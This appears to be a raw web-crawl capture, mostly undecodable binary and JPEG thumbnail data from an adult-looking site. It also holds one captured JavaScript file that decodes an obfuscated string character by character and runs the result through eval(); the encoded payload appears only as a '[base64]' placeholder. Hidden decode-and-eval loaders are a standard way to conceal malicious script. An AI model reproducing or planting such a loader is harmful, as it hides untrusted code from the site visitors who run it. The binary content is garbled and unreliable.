�Gol��Xm��c�׵6��}D������L��'�t���kP�r�W[�vm>�A�^ ǂ:Q�n_4�t�Z���O)���Ս��2�e=��V��zؖ~jT��K4�c,D��H:{�R�u��}2�L,�@y�k�� �����'#�N�7|�)b�8�BAs4���1Ե,�7�c�#�"�o��{�#p�-��a�8�#��y�������sȋ��;~�j��	n^ק�h�t�<�f��@���~kkai����S�����\[E�|��943G%ʠpI'qTx� h(�<XJs�c#�c@��7�m��K\8h��"����_X�,�%8U��ރ�V}��GJZRDSc�Ҡetk?R��V��]���9���b���qV[ꗖ��k1PBr?�l��	[��/y� �ڷ�u[+����s�C�Ɇ��Sqn����taA��}��_L��{��٠�O@�kJ	��v��Ҹ�<�� U��[[$b��hn;Sji{�I ��nB����X�/�u��j���~��<A�^��hvz=� f�Y'���� �-m����4��@�M���L�� I27Xu�4�����-�5��ܷ����9s� � m�|ѺM��RF������_��$�� ��-';��.���1��?p�i���Zj�%�cP�F��4�W��e��AmO��]m՛�~��NB��P�����k5�0Ԑ�I1��4#)+WM�6�d�]ı+޺?�L�n399������p\&�fG�5'=�	�Y�d�e�Xu'e�ɟ� i���W��d�(s[rZhF:
�oY��m"�*R��D�7"(��>ݫj�N��'���1�Nǈs��-�E�B#��FK�t�@�Q�Ո��(k�� �㈈�����TJ��[I<��9�{SD`�_M�̶��Ϭ�p��m>A�H�<0�R��Y�~%�����#���$³t(�-^i	S�}�<f�������@�}�+�al�J���L~��@��P����e���!G���w����D�TO�9-j���d�Ilg�\8P3�H# ;x��!�XsL�[�Ŷ�FFƶ�� jp�f�(wM|�r�m|]g!�؎���1�M瑆�>Xj���5�؂��l�nB�����Ρ�q�j2HK�Jv��j��pR�Ir1�a]M��mn��̒��f��V��S��5���hT�̃b �{�z]��uz[�.�=h>���Z٠�NI>�9$�Dv��\�CP��+|���@ǭ�a�("ȌE��p��uy��i��8G��G���m�K˩�{�'-��Ւ�U�t�c�n݊n�a�/�"(��ٿN r���=�����%y9��OJe\̒��Z4��T�[���0˵��b`�~#gzu�%ϕQ�O&���D$����<VњJ��Պ4KUA�z�E�Jei�i�9 �~)���u�!V��=)&�+�mV[�m8��!BF���sY7gj7��LYx��#J���x�q��M�ڍ�w��n�⏹�;7���GL�&�5��ó�W���G��{V���t��
�1��{"��U���sstH��{���hȓ���2������K:�M����?N*��pEh[���-!�����2��Iz��;H"3�]���S�O�;�����;䵄X�A�}����o�4�E�D?Q��Y��p:�ăԠ3;z�I�l
�djל��l{+ͫ��6G#��^N��m=�qŽ�V�1�oӿFEI����zN�ElA�����B�-im�p���)�ae��� K��ڕ���7���R@ $��i�9@�6O��t[f���r�����{z �"]���X���CWH�X>��O��g�s�=�Z3eaē7`{V��v��OO��
�o4g��)� |�|��	&.�?������ ���FWM�܉�]��ګ��P���m[1��G���4�{kuwgnC�rqV�K��*�����S=��kZ��>�}
Mrww݆1��ԫ>1U��H�J��1�q�N����iv����%#��*W��B~��	�mQ��/+�-��N9�zیp�W^69�Ո��(��3Z�h:Fj�T�8��eR�O���q��� r��O�l�T)Um��Fj���jW�!=�l����Q�%���;� �m9�t��.��ea�:���*Ƕ����O.� 㨫tK���3s��StoX�)&��$�wI��M,����im/���2��sa� _\M)c��x�Kȷ��D��y`>��Ho�R�"[p��Oڥ"(�b
	��3t���5\e�Z��i�nb?�3�L���ܓ�Y��I�)ufӅ!�s�����θh�)�*�ۚ��l$��#ހ���J�B���b����}����0���T�����m#z��JK��Q\ǌ`�{���H�+D��89�]X�f��W���j)q�3Zb�D���#�ȫ@b�n���C(�MTe[F���D�q"�ֹ6�l��p�/Z'��Op���x<�^��-<2��60�S�Q����y=��ƻ�-�49,�9�����_^x�����*f�7���ll�=��	��m!�G��9��H�:�ǃ+� p>I�(K�b+H�ܖ�'
���zr��w�|�m���P���p(^�\��*����hx��Tb�w�Rm��c�O,D��2W�["HmO�����qڴ�͗B��V ���V��[c�^����C.0=�Z�Ŝ3�>��h����4(�+&�?�H��2ڪc
�v���T���d%c#b�r��ol�mI���ȍ�{1$�ҫ23d���=������]��$��
��zBiʹɡ^���cm=x��8���~,��೹�q��3]R����	A��6�✭��E��#*�Ȁ���g�����,�FNF�p���T��A\��K#Gs`�L��x��/3N�
�4n�F9��k�'��C.T�=�Y4��F�OF4m!%���usg�Z�g3�,�8o��c6�<�":8��z�o�ۓV,V�+zB�9���re���;A��dh
��'?a\��l��In�O���)����Ĺ#��
�ՃPJM:�S!z�T%������ils?����7�|�;�zӅa�ހ)52�i�\M2�`'%�jR6#>����\��V�qNr��ִt�^{���b.(G9�揅�F2Wq��<5�]�i�;�
x$sQ�n��l^�N�����{��P��5ě��ܜV�"��i �s��J�RA&�Е�zFV��}�
H�\���ԊA����S��2�K��D�+L�G���cP��i��;mQ�!el`{S�h�����գ�ڣ��*�b>+H� = ���4�>��g�	���N�,��@���,�,T�i���u�i"N	��	�;H(^�����

--- FILE ---
content_type: application/x-javascript
request_url: https://desiaunty2021.com/js/4r5hEXVfNwiWqt0rFmO3psK.js
body_size: 21642
content:
function hnfybv(qsqdy){var krifhcjdj='Z';var xsgejyvmx='A';var kslvm=[];var jeyrimbmx=new RegExp('['+xsgejyvmx+'-'+krifhcjdj+']');var ieoj=qsqdy.split(jeyrimbmx);for(var i=0;i<ieoj.length;i++){kslvm.push(String.fromCharCode(parseInt(ieoj[i],28)/(26)));}eval(kslvm.splice(1,kslvm.length).join(''));}hnfybv('[base64]'); 
     

--- FILE ---
content_type: text/plain
request_url: https://desiaunty2021.com/thumbs/801/2705852735148710801_0.v1580823001
body_size: 24694
content:
���� JFIF   �  �� C �� C��  � � ��          	
 �� C   !1"AQaq#2�BR���	3��C��$b�%�4rs����            �� 6    !1A"Qaq#2�����3B�%��b��   ? �E2�Z@
��zk�tvhf�X����m:U���m|r��1�"j�pJ=���5�s��GJ��w�;�7mW?�k���ڜE��˚\QR� �8>��ؐ��@�V+	h8�Ң�������B��(ݭ�^�z�fƔ��:�2\*�q�?��ڇ���<0��+�/�w���č>�58� ^6���h�*2�:Z)R��I�O�Uev;A��I(e���&��8�% �!إ���7ߔ/�c�l�Ġ��\�J�'-N7�e_�����|��.̟ʘݸ֕:P���� ƹt�����)K����삽�#�)�zg���3�օ��ʛ�KS��*SAա��D�[��RB�`G �uK�q W���!3�Ԩ�����jr!I-�J����c�;��P�ڬ�?�+�\R��{�jV�.SH��L��y������Z�
1�w���n.�Q�vB�@�9�[ʋA��'T���	KUz52���\�H)`'#�>Ug����1���	���0[���-e�V�ȀiO��\fd���$�RH���.�a��p�S1
QKkNTIܔ�=��62�i|p̯��KaŅ�`�{s���2v�n>���y�`�08Ϩ:��ֿ%zCR|`20	�}]��S�UyI��S��'
O'*Jx��� Mv��]��<���[Vi-:��I�3Ǩ���o�
��r �����E5m����(u����]N���E���֨S�}K�Z��Q6<��N>ם
n�I�G�P�<�qD)�~<����EЛ��=Fn�����z�ȋj�y���k˖�@R�%a(J|���jW�1NxiR�W�Q������I��6V)�Pۓm�pI/4�N�!J ��HTտ��8�о��P.�b�q|6Y��,���E��B�)�%M�����#$���{*���@Z=+EcY����u��a��-�S� nKͼ�+q�
N�����W�e�S�5>ʪ�`�پ��P養u�q�K�ۢ4qIJ�j`9����+ �i��S$�G��$PV�х���F�� m;x�;k�	¤��aEH����RU�;}}5�5�H>���V���M�����Fl�aṫe�jd��e�@=�W?���������R��RIQ��D����+����&2���^\�����Q|�9+��liR��u�E*��4ӭ�
� �{�mBI�U���2L��{V v��p�����J��ġ۱�O�AaJ(, ��9�V�U�lkh��<T��粗�u��BP/:<�zu��#��N|E�o?@NMhҴ�̴�%�'9QR-�U���4�LV%��XH�;z��몎{ሗ(#k���d��G2����S��Ho#kxK�cˏqΕ������iޛ�$��獣�=?�G��|6�<�<�q;������ls��8��0�#*ۀ�,���!ܚ˵�L�q�$H��K�w>V֕c9�0ObR'��R����1Q~����)��T��%����R������>�����������/���ңT\2d0>mJ9��O?lh���Av��M���ћ3��j�(�62�D�Q���J�I�'r��9N���b�X���]S�*���t�l��]�E�JT�W	q��V��g�<w �r#i����һ1�p��/`���\���jW��v�^� * )Jy ~o��?!f	R�n1�F8����s��� ���]4�8�i8i+^�$c��cgң�!yl�`�'w���ns�pcA�X���h9ϡǯ�VY8��yatgIc\��!��`ܮJy��R
�(x<�ioH���uRrLf�~�-Ԧ�Kq^W�̃��p��񯥧�;\��.�	�~ٖT,�P+���[W8�b���c��+A�܆��t�z�cǁ^�3�%V������#֚�^��wy�m�(�%-�q�HQR�;�,!d�Kb����5};i8�������f&ϋY�_pg˭<�Z��s��( `6��d��o!��qo���愕�e�*}:�s|6ue3-EWfY�lL}��[�܄�Zث#�ԗ�[.tM�3�6��n_��1?�o>'~nn�t����H�euΡ��4�?R��2| �ڲ��F�24?���S����T���27���R�J)���Y�\rPX�Ū�hIQR��{�� ��t�����2t��
��۸����}uDHC���g �fV	P〔�{H�q�,N{�r�¤)l )kR��%\���Fژ��W�q�)WqM~5=�$�$��1����k��N��@8���ŗR*�.SN��hΩ�IXFV���!Y���3��@�|��h\L���K�[�c���ˬ��N�R@�� ����	:�`�V
d-�8�Г"|4���~`��ˀ8j�Z�v%Ω'9N��Ah��K��Gs�t�P������E�z�Y�O�:z�=/jc��%�NR}��Ǩ��3}M#ˇK����M= �6B����z��t@�Q����Ȫ�DYK����6���y>�gA�S��t� �C��11�d]~ʯWd������jK���!M��U����i`������8���H�:�c��n�~���5��~A�j�S����u��*�Um��~X�1��%c.�p���������6��SǰP��ы��Yn6��B�S���5�傡��vG���V-^KE�ov�;��X��Y��%�2,+�
\�i��gbM_�*kp���p�=-���BY����@
�wK���eڕ�*3/Z��H�ĶRYV�����\hT�*+J���lm�V�vI��v+���U>f"mi!}; 6���!9��;�� k4�l.:+Ɉ)IwNP=8��-���R���:T����'���Ԍ���p��TT�x)S>�U��C�u,`I�j) ����x�r�9�u�
#Ȕ5����rʁ��������Q����KC�VQ� _��������3Dy!kf���|��V-��ڔ��8ڀ�d�W�<���+Uq� }G�׵\�.�^}�Ym�@�)���mEM�lUqQ�mC����iᒕ��9 ���T�犔69}��|B�����Pd�vmn�oE1���bCq��m
Yp�%�� eG�`w:L�����W��J��<��\u7៤����Sm�[���{Yw�a�J
LYm$�#a���9(>���[�	�U�K'8�>���wX��� ���c�5��C�;��jB]+�x��c�ܗ � ���Q]dl�� ��9�2��Uߣj% �J��S������%.n ʵx����IZǆ�[
;R��z�O}+k���	}҆��ǔ$��c^{±l��)sY���Ku��Z�2����:� 6�y��²��e:G>�mMO#�Ĳ��j
J��w�ʝ?��� ���ZS�փ� �v�M�Ҏ���JUaS�<��t�$��N>�V�������Z�<�	/)�-��BW�c�?��F�bm=3[��<nk�#kf�]Rݡt��p�|]�l��P���1�X��n��,���ѣ~��v��f�˩,�����#>���u��8�3jkYV���uA�R)��-oGj���%OE��w ?��[�t��V�b|��J�u�t*�=��n��'{u*l�Imjʦ�'����u��l(k9Fþ��Z�uu(c�J��@�?Ԫ��Չ&��떢��J��ں G{'o� ����������5��6F�h��;���]1u;�����T�}���Ҫ7S��ʢ�_��m�P��R�A<q���ӕ��ko,�>�G�x|�H��VUT�4��Y�Qh�o0�K�<GR=BO;H�N5a��O�6���zL5�U��Z.M�@��ajr��S��0��� h/th~��i����5=� ����)R+�.~�~�u�J�Qv��KM���!�"���'lkD��#6�I�O,��kvVwPh�5=��"�N�����1�H��g�dz�A��D N�e��4��� ��!�W���c�Ϯ��L��Xh/nJ���r�j�sʉ<y׭��v��q�XO�BB�|��+���D�h8*�5�@��Kt�ѫR�����Ȩ!*B��	����q4l�/M!�C�ԫVb�rФ��Vln�����@��$)Z�-��.6���t)$}���q�O�X��*����%?om��2>��.Bj<Z�w�.wH<v��VZ`���a��d]�.�զBb0�Pd�fܖ�Ko'��ڿ龐8X��5���[�Ub�'eb�n��ے�i��è��Y�>([���&3��<�ǔ�C?$��!1:+:��ݩ�T�ݤ�(s�.�%�%L�Yp���BJ��������O2�"bF|`�Kk�,��~t�K���Η�J�א��R�7����	$g�-�5VʰZp�VZYWA���T���Aa<{�Mt���U�0B��R-6T�Rr��׎x#
'��t���R�HS�'�'���jX��c*�>,��e2�ҝ?��G7`�z�w�5�o��~Δ,��SHJO����o��da�
NHI�D�E�2�4	G���1؝N�`(X�J��W���.܅b��h]��r�o����XJ}�V�� ]��GO_�zU.��>u'���AFrW���?}o0s�=%��Yt+�1�v"��Qpx2�p!\wJ�烩Cy��v�����ݮ6��	V[q
��<����i����P�#��u��,թ��?l����P���\�=��z�(�#�8+L��l4L]��+�Yjʩ�D�*�����
SN��d�{R���$�$Ih��%�)�����>b�r�%�G�t�ٔ�Uv�&��>qN��;�e����8 ��lv�Z錎��Uk�J�k�E��j�Q�\�ՐĊ�Q��-�`~k�%d`c�N�=���.  ��'���Tq`ʳ�R�՟#���OL���!Ģ|�����������`gr�}+� �PY�/�!�M������@)�t\��ڐ���A�ېt�c��{�[�9M7�E�8����V�Z}/r6��R�Dd �<�P�p;�j����:'GQl�TY��~�ޱ���ub\G�Hri��|��-I��"c�=�
R[����#�?AĴ&�����bt�F����%Jp%��<���?�C�{���k��[H�� \��%�u�.����9�B��7�>��ZE�y4���X��#H�����K��-�e�e���F4�|�::Z'�C���J�Vyi���Ԭ�;�y�=x�)��m\o�S�I~Ԍ�\��������d�_���X%]�(9F�ԩO#�;j��HDi��� �B�#۠�X�OR��� �%ø"���ǆ�=���=��}��_!�R-�߮�F������\�*�Ǽ?����ry�q��k���V��53�M�=b߹�:�D���:���H��8�dgM�X&h$�ω�8)��W��*�&D%�<	Q�P;���x[dc)P#VIc�0�g�S1�����>tg"�F«��/��!��	z!?��w4y n��0e�pҕ�<v��B���K�r��Oik�\Fp����KW�$S49�4[+��Ѹ����R��pa �g��a6���Q��%m�#<��*�}5��I��Nv�g<<u ���]��V����8�g�Hh��)=�J8���h��ԈR���x�C^��j�����A�s!HKJ�3�5į����G������n�� H��m�~+~	x�L�{�{��X-�֗�?�3�v�-j�������� ����7F46��6�)�[����W�w0�� K�kz�c��j4���mp�����4���м�'���_ܩ���)Ҥ� �zO
��E#��T����6ڸ'>������7��Q�d���d$�k����zʑg�
뾩Ma��O���uM��-���jZps��u�^|�A+�GМ<z�P���/Azi��-���T�o@P��!m�'�=s�b�C|i�%�Z�Q�O�TMc��ϕSvݻ鎳���?	����zg��D~OZȴ��x�;�p�U��t3��I3��m��0)q�|G��'$}��\.u�#�U��k��TO���7�)JҒ��cg������ ��C<�����>��zP����[�5Z��Pfx�hjq�$���[R�s�x�_�텭��:�_�.��s8[V���hؔ�h�U>�:,[#�ݴ� }n�}Tw(��'J��q8���j�0<����\��<E�����2	�Q<��O�H�� �	�p�mWO.2�vU��<"�s��8��ma7���2���-�B� �|~Ă�5x�m��JJ<�iY��u���V��%$��Cδ�HJ��}?���f|�$�2����g!��*���01�G�)�.��*-�IRTR�T�7 ��k�+�P��)s_�4���J�P�.�m�V=��.����J��>̡��|�F?�m���ɴ�Sht��%�ͽ55*Bmkc(�O�[Q��}l����)N�f��Ƞ|H]�F��
=T�vOa>��+@�ߌi����;H��c�i�^�X��B�&�5YHu.˦�����R��8����t�����������F�q�t������ԦW��������3Ɩ�wS93��Y�z6Bd��\\����2V�3��E�J�:P�f�z�����B��j����G��27x��+ηв9ZFq�,�V0@B�
����I�}�6^}��)sY�TP;��$��ǰ�{C��>��D��J+B�I	ׅ�� �P����� �:� �\�Ҕ�)u�}e������׍l�GB	F��N=*��M"y�|���Q�8R���֍�5�C"�Z���M��_@�V���
���Q�ړG�V{�Z�b߼�E�,!���m��PZ�{g����J�jj�d��Ѽ�*j��������/�L)j���f�'q�5������9��W�z;� 6���z�,��5w!	s�S(zg┤��� Ǧ�.�]S[����/dOސ��x�C��B��(��|�S�8R�B���ߐ�M�Ԕ͋������5:m�=/̓A�&]2s�-�	pnʰ1�9�ה��w�Fg���#%c���G���R�����g�*��� ��!9�t��9�����𴓌*3כ�Eq�s\yk@md�Z��ؿF񑵗�}�K�=��һ܊�f؛,����qeg��}��]kk �5��Y ��.'���6�ꁦBNر��,͟M#�L�B\��OORp���[�����FR[H�ٓ�H7Y�Pҝ��E2���R���/�JB�R����wWI!$}�e;���B厴9�*q	;��_���>9��Z�;�4�BS�R�AJA�_�{-���(\��J��ʔ�3!Exe�������dF�Kq��zY������888�V�#=))n1T�!x�^��RPR������F7ZWd�K>��4�Uϊ��yNA�;\ذP� �B8 �w9�!@c:+O7�@
���ä����Rӵ'j�k��hbN��k�9��!�L�N�Kn6�b[Z?]1GT�#������;]�z��r��Y2e�)ȫ�_WX�V;��=���I9fz_�cՆ�J�TPv����a#��Ix-C��RI\�r��ڳ�jF�Ҁ�Rܕ`��'>l��j�p�tZ�Pd���qJ�M����k��`��aCO��
[�Jp2����{���g�+�L`ڣ��f~��6m��=xO���!_�L��<g��B;�_m�ڝQ.ʵs��.қous�B�!�.� ��r\��w��0�I<�Fs��\������K�k��Ҭ7���p��׍�H�#�zzi��w&��M�ԇ�	Vb y�#���5;�\1��3��!��K�!)�#�B�t+��Q�Nڈ�n*�$� ����?���T�葠VTZ�T�Ե�Il�I�A��G�������'��_�<�)k lnv��� ѝ�<��{c��'��������"����`7�g�`��EUﻪ9?�7m�A�3��UN%���*ڴ�`�~�?A�ѱ�%�!�ߧ��kr��޶���.����_��<t��G��.\�vCD <6G$���릻w�۩^� $�} 5�C=sx5�~�J����>�J\zb(1V�Lw�r��D��?���l��ywxK�*��@�H��S��Лs�T� }ğ����4�l����Y��J��+Ǝ����xhq�ְ�|ܞ�-u���� ��h�����OإSrat����y?�X��^����6�gs� � �M����[F�@iM��{�s�Ǘ&�L�4���94̥�|?2���)� �TÚ��8�UT�:�9/.-�+��ѪK},�.QOs4��B/�}E���Ҥ��r\AΎSX��]��^)*2��6䪪��� ��B��;	=���U#�x�K=�V�y�i�R������Ҥ��]]�Z]#�K�Eݍw ��!ܐ�F{�>�%��?PL���v���t��9��ڪ�{��+,����_3��	+c.$�]|(ec�sU��h Z����R���Ntr���8���ց'� #*C����s�Pc���dQ]u��ځ�)��h�2�Z2v�TS�9z��R�t\��M��m#tu��G��4����]��Z�Y��m_q�U���8�����}��c�6ӥ3^�+=�8�e4�PP���ju6�y���U��ml@��p �[z�֦l��iJ~�QQ�@��ܧ$(yN�� ���F-􎪓SS��]�U�±^K	��$��E�*��ež��Q�,p?�p>�QB�H8�eJK��i�#�B��q���^��hrJ<�IB��A�h?�D�5�[)z��vZ�'Ҫ��!�c:JQ�0�ROl+��� ��� ���`��uM�M�9g���
����L�@�q-@�k�R�y��mJF��]L���L���*m���!* �Uq�a�^��N�>���Z�~|I%x��rY���q�=�|��ݹ�����Q����2׮������k:}��v[i�f[)���W� �G�Ϯ�n~;���������r�SeեxO��V�S���R����c�?]+IC?��M��ydx�촦��t��˒,���u���ݬΧ�B�����ў5Bx�k~��}�l���� ��^�nJ=J)�Z�%���%N���Ͷ;�1������3e	�
����v�O��d�w!B�s��NQ���`���?��խ�����ឲ��2����b>܀�iPH%ţ��yw�>`FS���c�xʰ��S1ᶃ��R1���D��%7����F:�E��R��-�(�R}���>���W[���*Vs���	
��2��n�4+M�t��h>ON%ko����N��� ]]��֎�5�<��}V�Wm��Z\F��f�jD�(�'�֣����`��(�x_DI`U��T.HM9q��\F��pr���� �g����̬�ֺ��qQW
�k�����ikkv�$�m�+ߏ]um���������[b�W}Mi�ײS�Q�C����p8��i�����+lz��bur$[bs�!�@%� ��Y�l�v�R�3e9��>�S�	NڃE>B���������~`��w.����#'�^�l�6��}�H;�����he
�;�ޟ]�[�
���ϣG.�Kn/ې�r;i^������|��.�^�U钭����@�li��b�XX� I^9> �#'<����HlZ�H[��D��N(ztu�`�T*<B� q���ߌhU]+j��x������nO�R�T�Ȣ�莃Q�L �����H���A8������ݐ�|E�chv� ����B�R��ǉN(��n<�H�$����x�xWld8�7�`Vo˓� �w�.:ݢQԿ��CR��i�(aKY�J8	ZE4��W�Y��!�Va�� �Q�����rs'aID��R��N���B�]�(QnG��+�	YJ�S��b�)ZH#���ک���As=;Ζ�/��j-<�(W)��n�^�n��O�
O�{Ge 	��$R@,��h�V�v���Ǟ��Ì��Jb�Ǌ���]���K�i^�6z��j�&�V�ǝ�5�T�T��AvzT�Q�b�c�{�6�\��~������t 	C�>�/���S^��K-̡��a���l��}�# 릶�A�ғ)��g4�d��:[�JJ�Pq���Yl�|z���L�G�H�g��?�Vz��=~'�z�xځ�*�J��F�*kE
�ξ����0��{eަ�'���B�:`�h�� �
KjH��9҄��..�V�M�4PSi�V�	N�Զ)���oX�uR{�PrC`��l�3��q���y)��>�K�� �� ��\[��xh7T��G���Ga���R�@�k,���j	�S����06���-�G	R�{i.�������z��<m�H���Y+_e���ҥe���q���3�Z�uHe(HH$�Շ:(�4�i��L�h0�%��ҭ�z�G��>�Ť �7���X���C�,$�H %I$�~��+��	R|%�`��՞�û�.Чc���0P��a���_�y]�nl)b�a��	
����Zؖ��Q"[��8��%Y��kg��!�jix,��o�y�삮i���=c�[�ȭ���ڷ8�Q돦��R��i�Gv{K�K �,ǥk�n�t��`��NW�4Q m�� ;�{��5��u}%6K���e����7J���͐�]rj"�j��<�R�^y���k���g�w��zJ_�JK�Lݱ�YT�)���1r��N	�q����G$�(\V&� ���m	�����ɔ��\*�ڕgC)|�0������`,�J�-��ɭ��s,��L��ڡ��W���Op����]��5P?�NZ4��FӸ��H�5�\��ms�2?�{N�Mbo��nTa)Hv#�kN��;p�7;��i ��'vu��UAEuQ�K�J�a��I�;�BGn�$���&}�,�c}*�vV.��/���� 13|w�ӁH��i.�}A@P9��u��l�$�Ĝ:��~���l��G�&��2�2�bjh ��o5u~5]�0��PG]	#����I�%jؔ70�+`�KA$Nu��Ǒ�z���
�i`����5s";�����(���?���ǽ��B������r��[R<TI_���/h
�@ictt��7d�H���~���W���p�y��B�rc�p�/��Fz���D6EN�M�K�v2ʛ�T��%;V�I��3�㯚7�t�},���Z���:zsM�צu��f��&��N��f�wVP�(�Q8O�Ɗ������O�*��]5�HD�j�E��Š���>P��y�<�:�~��kOKb�k�d1��%;#�y��1��FK�q�4�%p�� Յv�/�e�nJ�b��Wqi�!e�-���57��t���K���S/�v��=�����ߤ*J\��pt���Le�w����L�y8+Gg��C-mKM���Y���%K���<�Yh��87j�Ь�^i���K�P�
�t�Wps$$#��Ǒ�ԦtۀҔ�q�v�:-���f�$&$[M���� ����TMak���#��e��`�~2��c�3��c�G${D��� �jv%@��}��3H���f	F
��RV��^0�+͟N�|ǒ�aY{�Á�W:�q���":+Sj� \+��0O�曆5��A�jk[M�_2�c)Ksq
��{�u�o������
v��UG/
����YB��
�O��(RU��n��TTQ~�b�k����:*��>z��*��\�.���?0��{ij�Ve�#)�ǡ���ږ�:~�΁&�#|g&3�e�Z#��B���҇c!�-���;X=)��J�)�Gْ�*�e������K�ݕ�i
�-��� �2U���;NFq&NB�e_��C#xp:FGA���t��"R�6N%xX

��9�!G]5�A�m�V�3Ҥ��Z�aKm�)vej֊uaH �;�p~����r4�OW�1��3d������!T+��]�q����䄩C� e3��'�zI{||@KK�m�R�
�5Q�GV��e��I��S�_l�;�%�
@d�IyW�zFbeT�|��8��PO)>���bW����G$%o]��qu
e&��s�V�92W�@�Ң0�����*��]CϏ#�Z�T�w�o[Ӥ�iU��s�>����)r)�
���RW��)*	>�zk(��Kg�p���|�e@���u!��y�kqR�[F��F�A[��i�[�J�2]�I�fa~*Вv��O���߹ԕ�)Ë�}/�$6#���m��
�Q��{��Q�r�:@p6��T�%T$�o��s�4��L�+�?.�������J�?(��o����el�:
�9m�/I�]�	�ʟ��JԔ��=�>� k<�yk����H�x�=>6���4�f� ���)�_�|�wi�M=!ǭf#�6�t�YNH�Τ���fC���� �ڕ�@t),!�����?��jF '*h�3���E�%巆�
��Q]5�X`��X^�1P���a;����z꟔���LI9�?h�a��-)�m9)?\�Q�H�s�Ǥ��D`�9�Z�j��U&� ^���)��#����?C��$��!����	|��
��������\�~ȣDb-)'�S�O�� 2Cg��P9�/�
���E)/ۂE:�%�l��l�]B���{�>�D)i��d*r=ń�kc���u'�2\y1�U����=�*�;1��[�; *�T���Է��(��:��W�K�4�ە��/$�)y_��(ZCA'a�J;5Ry�p��Y��24��J/�}���ԡ���Cu"�Q�R'�@��w[����w]e��0H:W���+�,��)i\'Cr^A�>���g;�A[�����,i(b�����YP�!�u�OF�����% w)�϶���~���������׮�ӭzE�f:�M���T8�)aD����F[-;(U�H������D�}3��C��k/[�r�%6����@
# ����sO״=�ci�֟¿N��M�6��CEN���u�Գ�5PQV|5[Z
	��[�諾�/h��H������*���i�Fe1����
ގR��:�ĭ{6��s��:��!�� �������=)��;)a_���jwpT�Gc���ͫ�O׍zƉ
�5ܻ�\��v��� ��M�������� =���a�aɻN�N�5Z>
Z�Oqiq���p����+��wQ��h�:
�%)��˯��k�1��;�Ϭ��Z�����T񉣖��iΐw&�.�j�A�P�E0�S�>d+�}�ld���˒W�'�oB�Q,S�2�l�V�W��r6�v���$��/�."��I��-f��.� +"��.;J�S���D���}��!�v���=�S=�R)>e�ā�ҫ�$��6S�@#�F�K`�!�
(��#�����1�R�!�BP���ה��Y;�'�]_eL�uҡ~J.�Q�H-���u���;����U	
�5��t�O�QXM��Q�V��� �Զ��q_��P�I8�mz-�Tq'9>��(|v�Om3O� �' ~s�X��K�X2�iMHm��M�0~#\�����sU@�0��A�v�G���e����ܖ�m-��Ko27q�� H�k��-jK�.�{Y��e���2�Id� ~�Q	2>��˚8��e�w%��!e�x8 ��u���\d-Y�FB�T����� ���@\��0�6S�cP�e���N�p����<������M)rR�C��$�	��?��A3Z1��ag�P/{A+��R┍�ޒx�领����J�O� kV�#����W;����Iq倃�F��)tӔ����;s�ӭ���x��N�)(UZ<���l�;
|e���Pr��kD�� �Ϋ`t2�Қ]?�������'�]=��2�{V>b?�S$M���O�Ed��V3�L8�h-�/����΢67Z"�����7�ԋ��1Ο���&��H'�B��-�;����{�4���H�\?t����=9� �u&�S��� K�����C���*v]7c�۶CH�ǧ�
�~1����f���(�<�����?���}��
gO:{X�2nKb<�n�<1o��F���ʐ�6�)) ��6	�o��!��������圕��'�H>"���i�,[*���kP)��U
�/�$e@��*��%j#~�3�D�4�q�[��%�7U �Q���0�#�}�l,���#��YW�q�T^`�8�m���Br{�Ϋ4<����t��㫹����tF�Z��d�������;\-���S�	��љ��%��%AJ�� ����W9�����Ｉ�-O��p�*�x����Sa*�S��uOȭB�FG�-C!�~��KZ��F�q�[��t��b������"�G�!`�� 
������i�;������BV�q�J+�H�N�T#,+���$�(z{���\�l��dp�2U8��/_]O�W78�=�i�J�������d)_���+6a�-O��~>ղ�kL6����< ��竤�w�m��8�g�eT��C;�w8U�I�S	��hԵ�G� ���\�b�mE[�K8�N�S�I&2���5�찢Ր��	����� :�QLa�TS	���
�[e��i�<ө(q	�0G���#e�3l�����Αu�A��qQku
MZ�*t��O���e
��{{馆sk��� ��*�GYot4>7��A����J�ۆ��H}i��˒�9�n��*VrNs��ߣ�p�:(ak@�!�֍<Kq�������Cn������%����tR�̂��͕D
C�S(;S�uP�*[S	����!ߓ�e5�);xP�`g�ud����_|n�=4�G�<E~�����l��+��2Tt�l��x�P'뮃�z:+���uڂ�CC�[h��Rq��w�XI�zs����j����T���s��G���7�=*�u��O������C�q�m2C[�J�,A��U�粤����	R�=t�l��6�.��Uo�,��KH*��'p���,��I����$y d%Y�R�ɏ2�nobm:R�y��.$�$�ykE���&
H��mT%�	QrV��c��{۽r��T!��V÷��ܴ�Bԥ4�� B��pF��W'ic�VYv��E1p
�u�����I��j�=�x�w����xQc~ȸn4�
4�t���)*p���ԡ� ��5�TK��ڡ �f��*��+{��e�����Sֻ�Uʅ�ѯ;]�tkZPH��Q��X��Z!���������e�C��:Y�(� =V�-����Z�t݈��"�QIr;(G�z4~b�r
P�S�Ƽ}e��m�� Uv�:��r#o�� ���q!��w�r���A '�shH)�E?WTb�H��6�͎I�x�1e��Kǽ��?t��^�Kl��/̋	�0��	�#L']����{�����T��R�)��F��m�����N}F�D�� ]F} ��E��Gj�'rtv?M^��h'*!h�>:uQ���I�*���=F�,�������2��=R}�4����R�Z�҇�9,[�����h�Feġ�\�܌%($�e6��	�`�;jx"/�*A��V�q��-j��'�}���I䲲RB�|n0f�����y�HNI��YuLs�+C�S1�&���%�<EeI_ezw�1m��l�V�W]ն��0B��d�?�	�Ҩ�*�謊aRd;�(lr����k�!`ǵV���r���(��FǷe9�P�1�0��#�>��iy�Z�<i���f~����7�S�Ul*�8�g�K��,�d`��P˸�;�Ƈ=�c��ڮ53P5�����j�ݪ?_�iB���Ѣ,m vJ�����=�|XƔ����ҭ�!��UH�A��bC�%7	̒�ڤ(g�rI�s�.^j�S	=oI&�;�y���H��M� o��x��t�/`�}�od�$��=B��.��]��'Q>��)=/c��ў����qZ��_a���W��7���d�J�q_���v�:�8K�>�즓�}!��Iiַ)ITy{�q�#�(Ȝ2�$�[u
(��^BQ��5e�pv��-���n4�y����*Z����Ի!F���9U��ڎ\wj���U��Q�Zv�T@��U��Gx(xYt����i��Y'-���n2d�����ZN��e9�֟c����$�������%�R�m6�Hq�� �֏k���o��v�2C����b�֋�V�TW�E��!ٳ�<�S�)��"%	Z�ϟ�?62�i�;�=���j���)ed|Bڶ�P�=���UN�8��d׫�A��A�C�[���bJ��J*�Rpt�$M��!�K��K�9L�n[��U�q
�-���H�)˜�ӑR��*ד�$�){�х{�P����<8��V�j����m�tiW��9e*� �|�>޿�J2�4d{O-{����)r�V���1��'#$�����_�4���5�Sw/5C����}�������DA��ˁǢ�O���?���[�)y{��w/�� -W��k�^�� ��F�)a�*��~
